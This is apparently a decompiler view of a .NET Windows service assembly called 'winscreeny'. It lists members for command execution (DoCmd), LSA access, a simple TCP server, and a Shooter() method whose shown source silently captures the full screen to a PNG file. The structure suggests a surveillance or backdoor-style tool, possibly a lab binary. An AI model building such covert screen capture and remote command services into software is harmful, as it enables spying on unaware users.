 Assembly Explorer
{ } winscreeny
LimiterInputStream @0200000E
LsaWrapper @02000007
LSA_OBJECT_ATTRIBUTES @02000004
LSA_UNICODE_STRING @02000005
Preparator @02000008
Base Type and Interfaces
Derived Types
DoCmd(string) : string[] @06000014
LogOut(string) : void @06000013
PrintResults(string[]) : void @06000012
Run() : void @06000011
Shooter() : void @06000015
Program @02000009
Base Type and Interfaces
Derived Types
Main(string[]) : void @06000016
ReadOnlyStream @0200000B
Service1 @0200000A
Base Type and Interfaces
Derived Types
Service1() : void @06000017
Dispose(bool) : void @0600001A
InitializeComponent() : void @0600001B
OnStart(string[]) : void @06000018
OnStop() : void @06000019
components : IContainer @0400000E
serviceController1 : ServiceController @040000
SimpleTCPServer @0200000F
Shooter() : void
1 // winscreeny.Preparator
2 // Token: 0x06000015 RID: 21 RVA: 0x00002568 File Offset: 0x00000768
3 public static void Shooter()
4 {
5 string str = ".png";
6 DateTime now = DateTime.Now;
7 string str2 = string.Concat(new string[]
8 {
9 now.Day.ToString(),
10 now.Month.ToString(),
11 now.Year.ToString(),
12 "-",
13 now.Hour.ToString(),
14 now.Minute.ToString(),
15 now.Second.ToString()
16 });
17 string filename = Path.Combine(AppDomain.CurrentDomain.BaseDirectory, "screeny-" + str2 + str);
18 Bitmap bitmap = new Bitmap(SystemInformation.VirtualScreen.Width, SystemInformation.VirtualScreen.Height,
PixelFormat.Format32bppArgb);
19 Graphics graphics = Graphics.FromImage(bitmap);
20 graphics.CopyFromScreen(SystemInformation.VirtualScreen.X, SystemInformation.VirtualScreen.Y, 0, 0,
SystemInformation.VirtualScreen.Size, CopyPixelOperation.SourceCopy);
21 bitmap.Save(filename, ImageFormat.Png);
22 }
23
100 %
Search
Options Search For: All of the Above All Files